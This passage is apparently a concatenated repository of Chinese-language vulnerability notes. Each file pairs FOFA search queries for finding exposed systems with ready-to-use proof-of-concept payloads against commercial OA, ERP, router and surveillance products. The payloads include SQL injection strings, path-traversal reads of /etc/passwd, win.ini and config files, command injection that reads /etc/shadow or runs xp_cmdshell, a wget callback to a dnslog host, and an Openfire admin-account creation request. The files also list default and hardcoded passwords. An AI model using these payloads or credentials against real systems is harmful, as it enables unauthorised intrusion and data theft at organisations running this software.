6 | 然后访问后台:/main.screen
7 |
--------------------------------------------------------------------------------
/泛微OA/泛微-EMobile存在弱口令漏洞.md:
--------------------------------------------------------------------------------
1 | ## 泛微-EMobile存在弱口令漏洞
2 |
3 | ## fofa
4 | ```
5 | app="泛微-EMobile"
6 | ```
7 |
8 |
9 | ## 弱口令:
10 | ```
11 | sysadmin/Weaver#2012!@#
12 | sysadmin/Weaver@2001
13 | ```
14 |
--------------------------------------------------------------------------------
/天问物业ERP系统/天问物业ERP系统docfileDownLoad.aspx存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 天问物业ERP系统docfileDownLoad.aspx存在任意文件读取漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | http://ip/HM/M_Main/WorkGeneral/docfileDownLoad.aspx?AdjunctFile=../web.config
7 | ```
8 |
--------------------------------------------------------------------------------
/协达OA/协达OA系统绕过登录认证登陆后台.md:
--------------------------------------------------------------------------------
1 | ## 协达OA系统绕过登录认证登陆后台
2 |
3 | ## fofa
4 | ```
5 | body="/interface/CheckLoginName.jsp"
6 | ```
7 |
8 | ## poc
9 | ```
10 | http://ip/stylei/MainPage.jsp?token=YXR-YMD-SYQ-TOKEN
11 | ```
12 |
--------------------------------------------------------------------------------
/深信服/某x服应用交付系统命令执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## 某x服应用交付系统命令执行漏洞
2 | ```
3 | POST /rep/login
4 | Host:127.0.0.1:85
5 |
6 | clsMode=cls_mode_login%0Als%0A&index=index&log_type=report&loginType=account&page=login&rnd=0&userID=admin&userPsw=123
7 | ```
8 |
--------------------------------------------------------------------------------
/辰信景云终端安全管理系统/某信景云终端安全管理系统存在loginSQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 某信景云终端安全管理系统 login SQL注入漏洞
2 | ```
3 | POST /api/user/login
4 |
5 | captcha=&password=21232f297a57a5a743894a0e4a801fc3&username=admin'and(select*from(select+sleep(3))a)='
6 | ```
7 |
--------------------------------------------------------------------------------
/Sharp/Sharp多功能打印机未授权访问漏洞.md:
--------------------------------------------------------------------------------
1 | # Sharp多功能打印机未授权访问漏洞
2 |
3 |
4 |
5 | ## poc
6 |
7 | ```
8 | /installed_emanual_list.html
9 | ```
10 |
11 | 
--------------------------------------------------------------------------------
/大华/大华DSS数字监控系统attachment_clearTempFile.action存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 大华DSS数字监控系统attachment_clearTempFile.action存在SQL注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | http://ip/portal/attachment_clearTempFile.action?bean.RecId=1*&bean.TabName=1
7 | ```
8 |
--------------------------------------------------------------------------------
/用友OA/用友政务财务系统FileDownload存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友政务财务系统FileDownload存在任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | app="用友-政务财务系统"
6 | ```
7 |
8 | ## poc
9 | ```
10 | /bg/attach/FileDownload?execlPath=C://Windows//win.ini
11 |
12 | ```
13 |
--------------------------------------------------------------------------------
/禅道/禅道 16.5 router.class.php SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 禅道 16.5 router.class.php SQL注入漏洞
2 | ```
3 | POST /user-login.html
4 | account=admin%27+and+%28select+extractvalue%281%2Cconcat%280x7e%2C%28select+user%28%29%29%2C0x7e%29%29%29%23
5 | ```
6 |
--------------------------------------------------------------------------------
/omfyUI/omfyUI follow_symlinks文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## omfyUI follow_symlinks文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | app="ComfyUI"
6 | ```
7 |
8 | ## poc
9 | ```
10 | http://ip:8188/../../../../../../../../../../../../../../etc/passwd
11 | ```
12 |
--------------------------------------------------------------------------------
/dede/DeDecms接口sys_verifies.php存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # DeDecms接口sys_verifies.php存在任意文件读取漏洞
2 |
3 | 需前台注册用户权限。
4 |
5 | ## poc
6 |
7 | ```java
8 | http://ip/dede/sys_verifies.php?action=view&filename=../../../../../etc/passwd
9 | ```
10 |
11 |
--------------------------------------------------------------------------------
/用友OA/用友U8-Cloud接口FileServlet存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友U8-Cloud接口FileServlet存在任意文件读取漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | GET /service/~hrpub/nc.bs.hr.tools.trans.FileServlet?path=QzovL3dpbmRvd3Mvd2luLmluaQ== HTTP/1.1
7 | Host: url
8 |
9 | ```
10 |
--------------------------------------------------------------------------------
/万户OA/万户ezOFFICE-contract_gd.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 万户ezOFFICE-contract_gd.jsp存在SQL注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | /defaultroot/modules/subsidiary/contract/contract_gd.jsp;.js?gd=1&gd_startUserCode=1%27%3Bwaitfor%20delay%20%270%3A0%3A5%27--
7 | ```
8 |
9 |
--------------------------------------------------------------------------------
/网康科技/网康NS-ASG应用安全网关singlelogin.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 网康NS-ASG应用安全网关singlelogin.php存在SQL注入漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | app="网康NS-ASG应用安全网关"
7 | ```
8 |
9 | ## poc
10 | ```
11 | http://ip/admin/singlelogin.php?submit=1&loginId=1*
12 | ```
13 |
--------------------------------------------------------------------------------
/Openfire/Openfire身份认证绕过漏洞(CVE-2023-32315).md:
--------------------------------------------------------------------------------
1 | ## Openfire身份认证绕过漏洞(CVE-2023-32315)
2 | ```
3 | GET /user-create.jsp?csrf=Sio3WOA89y2L9Rl&username=user1&name=&email=&password=Qwer1234&passwordConfirm=Qwer1234&isadmin=on&create=............ HTTP/1.1
4 |
5 | ```
6 |
--------------------------------------------------------------------------------
/飞企互联/飞企互联 FE 业务协作平台存在参数文件读取漏洞 .md:
--------------------------------------------------------------------------------
1 | ## 飞企互联 FE 业务协作平台存在参数文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | app="飞企互联-FE企业运营管理平台"
6 | ```
7 |
8 | ## poc
9 | ```
10 | /servlet/ShowImageServlet?imagePath=../web/fe.war/WEB-INF/classes/jdbc.properties&print
11 | ```
12 |
--------------------------------------------------------------------------------
/WordPress/Wordpress Backup Migration plugin 代码执行漏洞(CVE-2023-6553).md:
--------------------------------------------------------------------------------
1 | ## Wordpress Backup Migration plugin 代码执行漏洞(CVE-2023-6553)
2 | 在wordpress的Backup Migration 插件中存在代码注入漏洞,未授权的攻击者可以利用该漏洞注入恶意PHP代码并执行。
3 |
4 |
5 | ## poc
6 | - https://github.com/Chocapikk/CVE-2023-6553
7 |
--------------------------------------------------------------------------------
/泛微OA/泛微-OA系统ResourceServlet接口任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 泛微-OA系统ResourceServlet接口任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | app="泛微-OA(e-cology)"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /weaver/org.springframework.web.servlet.ResourceServlet?resource=/WEB-INF/prop/weaver.properties HTTP/1.1
11 | ```
12 |
--------------------------------------------------------------------------------
/浙大恩特客户资源管理系统/浙大恩特客户资源管理系统-RegulatePriceAction存在SQL注入.md:
--------------------------------------------------------------------------------
1 | ## 浙大恩特客户资源管理系统-RegulatePriceAction存在SQL注入
2 |
3 | ## poc
4 | ```
5 | /entsoft/RegulatePriceAction.entsoft;.js?method=getRegulatePricedlist®ulatepcnum=1'+UNION+ALL+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,NULL,111*111--+aaaa
6 |
7 | ```
8 |
--------------------------------------------------------------------------------
/网康科技/网康科技NS-ASG应用安全网关list_ipAddressPolicy.php存在SQL注入漏洞(CVE-2024-2022).md:
--------------------------------------------------------------------------------
1 | ## 网康科技NS-ASG应用安全网关list_ipAddressPolicy.php存在SQL注入漏洞(CVE-2024-2022)
2 |
3 |
4 | ## poc
5 | ```
6 | /admin/list_ipAddressPolicy.php?GroupId=-1+UNION+ALL+SELECT+EXTRACTVALUE(1,concat(0x7e,(select+user()),0x7e))
7 | ```
8 |
--------------------------------------------------------------------------------
/Coremail邮件系统/Coremail邮件系统未授权访问获取管理员账密.md:
--------------------------------------------------------------------------------
1 | ## Coremail邮件系统未授权访问获取管理员账密
2 | ```
3 | /coremail/common/assets/;/;/;/;/;/;/s?__biz=MzI3MTk4NTcyNw==&mid=2247485877&idx=1&sn=7e5f77db320ccf9013c0b7aa72626e68&chksm=eb3834e5dc4fbdf3a9529734de7e6958e1b7efabecd1c1b340c53c80299ff5c688bf6adaed61&scene=2
4 | ```
5 |
--------------------------------------------------------------------------------
/JeecgBoot/JeecgBoot反射型XSS漏洞.md:
--------------------------------------------------------------------------------
1 | # JeecgBoot反射型XSS漏洞
2 |
3 |
4 |
5 | ```
6 | GET /userController.do?%3CsCrIpT%3Ealert(document.domain)%3C/sCrIpT%3E HTTP/1.1
7 | Host: {{Hostname}}
8 | User-Agent: Mozilla/5.0 (Macintosh; Intel MacOS X 10.15; rv:126.0) Gecko/20100101Firefox/126.0
9 | ```
10 |
11 |
--------------------------------------------------------------------------------
/用友OA/用友CRM 任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友CRM 任意文件读取漏洞
2 |
3 | ## hunter
4 | ```
5 | app.name="用友 CRM"
6 | ```
7 |
8 | ## poc
9 | ```
10 | http://127.0.0.1:9000/pub/help2.php?key=../../apache/php.ini
11 | ```
12 | 
13 |
--------------------------------------------------------------------------------
/锐捷/锐捷RG-UAC统一上网行为管理与审计系统管理员密码泄露.md:
--------------------------------------------------------------------------------
1 | ## 锐捷RG-UAC统一上网行为管理与审计系统管理员密码泄露
2 |
3 | ## 影响版本
4 | ```
5 | 锐捷RG-UAC统一上网行为管理审计系统
6 | ```
7 |
8 | ## fofa
9 | ```
10 | title="RG-UAC登录页面" && body="admin"
11 | ```
12 |
13 | ## 漏洞复现
14 | 右键查看源代码 搜索 admin 即可找到admin md5密码
15 | 
16 |
--------------------------------------------------------------------------------
/平升电子水库监管平台/平升水库水文监测系统默认密码.md:
--------------------------------------------------------------------------------
1 | ## 平升水库水文监测系统默认密码
2 |
3 | ## fofa
4 |
5 | ```
6 | body="js/PSExtend.js"
7 | ```
8 |
9 | ## poc
10 |
11 | ```
12 | Data86/Data86
13 | admin/123
14 | ```
15 |
16 | 
--------------------------------------------------------------------------------
/Hytec/Hytec Inter HWL-2511-SS popen.cgi命令注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## Hytec Inter HWL-2511-SS popen.cgi命令注入漏洞
2 |
3 | ## fofa
4 | ```
5 | title="index" && header="lighttpd/1.4.30"
6 | ```
7 |
8 | ### poc
9 | ```
10 |
11 | /cgi-bin/popen.cgi?command=ping%20-c%204%201.1.1.1;cat%20/etc/shadow&v=0.1303033443137921
12 | ```
13 |
--------------------------------------------------------------------------------
/企望制造ERP/企望制造 ERP comboxstore.action 远程命令执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## 企望制造 ERP comboxstore.action 远程命令执行漏洞
2 | ```
3 |
4 | POST /mainFunctions/comboxstore.action HTTP/1.1
5 | Content-Type: application/x-www-form-urlencoded
6 | Host: xxx.xxx.xxx.xxx
7 |
8 | comboxsql=exec%20xp_cmdshell%20'type%20C:\Windows\Win.ini'
9 | ```
10 |
--------------------------------------------------------------------------------
/泛微OA/泛微e-office系统UserSelect接口存在未授权访问漏洞.md:
--------------------------------------------------------------------------------
1 | ## 泛微e-office系统UserSelect接口存在未授权访问漏洞
2 |
3 | ## fofa
4 | ```
5 | app="泛微-EOffice"
6 | ```
7 |
8 |
9 | ## poc
10 | ```
11 | http://127.0.0.1/UserSelect/
12 | ```
13 |
14 | 
15 |
--------------------------------------------------------------------------------
/满客宝智慧食堂系统/满客宝智慧食堂系统downloadWebFile存在任意文件读取漏洞(XVE-2024-18926).md:
--------------------------------------------------------------------------------
1 | # 满客宝智慧食堂系统downloadWebFile存在任意文件读取漏洞(XVE-2024-18926)
2 |
3 |
4 |
5 | ## poc
6 |
7 | ```java
8 | GET /base/api/v1/kitchenVideo/downloadWebFile.swagger?fileName=a&ossKey=/../../../../../../../../../../../etc/passwd HTTP/1.1
9 | Host:
10 | ```
11 |
12 |
--------------------------------------------------------------------------------
/WEBMAIL/WEBMAIL存在任意用户登录漏洞.md:
--------------------------------------------------------------------------------
1 | ## WEBMAIL存在任意用户登录漏洞
2 |
3 | ```
4 | RmWeb/noCookiesMail?func=user:getPassword&userMailName=admin
5 | 回显errormsg为密码
6 | 用户名为 admin
7 | 添加头 X-Forwarded-For: 127.0.0.1
8 |
9 | 如果有登录失败的话,使用
10 | /RmWeb/noCookiesMail?func=user:getPassword&userMailName=admin@+证书 or 根域名获取 errormsg 登录
11 | ```
12 |
--------------------------------------------------------------------------------
/D-Link/D-LINK-Go-RT-AC750 GORTAC750_A1_FW_v101b03存在硬编码漏洞(CVE-2024-22853).md:
--------------------------------------------------------------------------------
1 | ## D-LINK-Go-RT-AC750 GORTAC750_A1_FW_v101b03存在硬编码漏洞(CVE-2024-22853)
2 |
3 | D-LINK的Go-RT-AC750 RTAC750_A1_FW_v101b03固件在AlphaNetworks账户中使用了硬编码密码,远程攻击者可以通过telnet会话获得root权限。
4 |
5 | ## poc
6 |
7 | ```
8 | Alphanetworks:wrgac18_dlob.hans_ac750
9 | ```
10 |
11 |
--------------------------------------------------------------------------------
/用友OA/用友U8_Cloud-base64存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友U8_Cloud-base64存在SQL注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | GET /u8cloud/api/file/upload/base64 HTTP/1.1
7 | Host: your-ip
8 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 | system: -1' or 1=@@version--+
10 | ```
11 |
--------------------------------------------------------------------------------
/路由器/极企智能办公路由接口jumper.php存在RCE漏洞.md:
--------------------------------------------------------------------------------
1 | ## 极企智能办公路由接口jumper.php存在RCE漏洞
2 |
3 | 极企智能办公路由接口jumper.php存在命令执行漏洞,导致服务器权限沦陷。
4 |
5 | ## fofa
6 |
7 | ```
8 | app="GEEQEE-极企智能办公路由"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /notice/jumper.php?t=;wget%20http://xxx.dnslog.cn HTTP/1.1
15 | Host:
16 | Connection: keep-alive
17 | ```
18 |
19 |
--------------------------------------------------------------------------------
/飞企互联/飞企互联-FE企业运营管理平台ProxyServletUti存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 飞企互联-FE企业运营管理平台ProxyServletUti存在任意文件读取漏洞
2 |
3 | 飞企互联FE业务协作平台中的ProxyServletUti接口存在任意文件读取漏洞。攻击者可以通过构造特定请求,读取服务器上的敏感文件。
4 |
5 |
6 |
7 | ## fofa
8 | ```
9 | app="飞企互联-FE企业运营管理平台"
10 | ```
11 |
12 | ## poc
13 | ```
14 | /ProxyServletUtil?url=file:///c:/Windows/win.ini
15 | ```
16 |
--------------------------------------------------------------------------------
/QQ/QQ客户端存在远程命令执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## QQ客户端RCE漏洞
2 | 漏洞名称:QQ客户端RCE漏洞
3 | 漏洞类型:0day
4 |
5 | 产品官网链接:https://im.qq.com
6 |
7 | 影响范围:QQ Windows版9.7.13及以前版本
8 |
9 | 漏洞所在功能模块:文档传输下载模块
10 |
11 | 漏洞攻击效果:远程代码执行
12 |
13 | ## 漏洞复现
14 | ```
15 | https://mp.weixin.qq.com/s/u4cmq3SQKzaFXVYj3Er8cg
16 | https://mp.weixin.qq.com/s/ZjTPJHxGAz0qYaidbxOYmA
17 | ```
18 |
--------------------------------------------------------------------------------
/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统DecryptApplication存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 亿赛通电子文档安全管理系统DecryptApplication存在任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | app="亿赛通电子文档安全管理系统"
6 | ```
7 |
8 | ## poc
9 | ```
10 | http://ip/CDGServer3/client/;login;/DecryptApplication?command=ViewUploadFile&filePath=C:///Windows/win.ini&uploadFileId=1&fileName1=test1111
11 | ```
12 |
--------------------------------------------------------------------------------
/金蝶/金蝶EAS_pdfviewlocal任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 金蝶EAS_pdfviewlocal任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | app="Apusic应用服务器"
6 | ```
7 |
8 | ## poc
9 | ```
10 | /plt_document/fragments/content/pdfViewLocal.jsp?path=C:/Windows/win.ini
11 | ```
12 | 
13 |
--------------------------------------------------------------------------------
/锐捷/锐捷 NBR 路由器 fileupload.php 任意文件上传漏洞.md:
--------------------------------------------------------------------------------
1 | ## 锐捷 NBR 路由器 fileupload.php 任意文件上传漏洞
2 |
3 | ```
4 | POST /ddi/server/fileupload.php?uploadDir=../../321&name=123.php HTTP/1.1
5 | Host:
6 | Accept: text/plain, */*; q=0.01
7 | Content-Disposition: form-data; name="file"; filename="111.php"
8 | Content-Type: image/jpeg
9 |
10 |
11 | ```
12 |
--------------------------------------------------------------------------------
/Chrome/CVE-2023-4357-Chrome-XXE漏洞.md:
--------------------------------------------------------------------------------
1 |
2 | ## CVE-2023-4357-Chrome-XXE漏洞
3 | CVE-2023-4357-Chrome-XXE
4 | Chrome XXE 漏洞 POC
5 | 实现对访客者本地文件读取
6 |
7 | ## 影响版本
8 | ```
9 | Chrome 版本 < 116.0.5845.96
10 | Chromium 版本 < 116.0.5845.96
11 | Electron 版本 < 26.1.0
12 | ```
13 |
14 | ## poc
15 | ```
16 | https://github.com/xcanwin/CVE-2023-4357-Chrome-XXE
17 | ```
18 |
--------------------------------------------------------------------------------
/用友OA/用友NC接口download存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友NC接口download存在SQL注入漏洞
2 |
3 |
4 | ## fofa
5 |
6 | ```yaml
7 | app="用友-UFIDA-NC"
8 | ```
9 |
10 | ## poc
11 |
12 | ```java
13 | http://ip/portal/pt/psnImage/download?pageId=login&pk_psndoc=1%27)%20AND%206322=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(79)||CHR(66)||CHR(101),5)%20AND%20(%27rASZ%27=%27rASZ
14 | ```
15 |
16 |
--------------------------------------------------------------------------------
/金和OA/金和OA_SAP_B1Config.aspx未授权访问漏洞.md:
--------------------------------------------------------------------------------
1 | ## 金和OA_SAP_B1Config.aspx未授权访问漏洞
2 |
3 | ## fofa
4 | ```
5 | app="金和网络-金和OA"
6 | ```
7 |
8 | ## poc
9 | ```
10 | /C6/JHsoft./C6/JHsoft.CostEAI/SAP_B1Config.aspx/?manage=1CostEAI/SAP_B1Config.aspx/?manage=1
11 | ```
12 |
13 | 
14 |
--------------------------------------------------------------------------------
/中兴/中兴ZTE-ZSR-V2系列多业务路由器存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 中兴ZTE-ZSR-V2系列多业务路由器存在任意文件读取漏洞
2 |
3 | 中兴ZTE-ZSR-V2系列多业务路由器存在任意文件读取漏洞,任意文件下载漏洞可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | title="ZSRV2路由器Web管理系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /css//../../../../../../../../etc/passwd HTTP/1.1
15 | Host: {{Hostname}}
16 | ```
17 |
18 |
--------------------------------------------------------------------------------
/Nacos/Nacos未授权下载配置信息.md:
--------------------------------------------------------------------------------
1 | # Nacos未授权下载配置信息
2 |
3 | Nacos未授权下载配置信息
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | icon_hash="13942501"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /v1/cs/configs?export=true&group=&tenant=&appName=&ids=&dataId= HTTP/1.1
15 | Host:
16 | ```
17 |
18 | 
--------------------------------------------------------------------------------
/世纪信通管理系统/世纪信通管理系统DownLoadFiles.ashx存在任意文件读取.md:
--------------------------------------------------------------------------------
1 | ## 世纪信通管理系统DownLoadFiles.ashx存在任意文件读取
2 |
3 |
4 | ## poc
5 | ```
6 | GET /WeChatConfig/ashx/DownLoadFiles.ashx?filePath=c:/windows/win.ini HTTP/1.1
7 | Host:
8 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 12_10) AppleWebKit/600.1.25 (KHTML, like Gecko) Version/12.0 Safari/1200.1.25X
9 | Content-Length: 4
10 | ```
11 |
--------------------------------------------------------------------------------
/宏景OA/宏景HCM-downlawbase接口存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 宏景HCM-downlawbase接口存在SQL注入漏洞
2 |
3 |
4 |
5 | ## poc
6 | ```
7 | GET /templates/attestation/../../selfservice/lawbase/downlawbase?id=11';waitfor+delay+'0:0:2'--+ HTTP/1.1
8 | Host:
9 | User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:50.0)
10 | Accept: */*
11 | Accept-Encoding: gzip, deflate
12 | Connection: close
13 | ```
14 |
--------------------------------------------------------------------------------
/Symfony/Symfony-app_dev.php信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | ## Symfony-app_dev.php信息泄露漏洞
2 |
3 | Sensio Labs Symfony是法国Sensio Labs公司的一套免费的、基于MVC架构的PHP开发框架。该框架提供常用的功能组件及工具,可用于快速创建复杂的WEB程序。
4 |
5 | ## poc
6 |
7 | ```
8 | /app_dev.php/_profiler/open?file=app/config/parameters.yml
9 | ```
10 |
11 | 
--------------------------------------------------------------------------------
/通天星/通天星CMSV6车载视频监控平台xz_center信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | ## 通天星CMSV6车载视频监控平台xz_center信息泄露漏洞
2 |
3 |
4 |
5 |
6 | ## poc
7 |
8 | ```
9 | POST /xz_center/list HTTP/1.1
10 | Host: {{Hostname}}
11 | User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
12 | Accept: */*
13 | Accept-Encoding: gzip, deflate
14 | Connection: close
15 |
16 | page=1
17 | ```
18 |
19 |
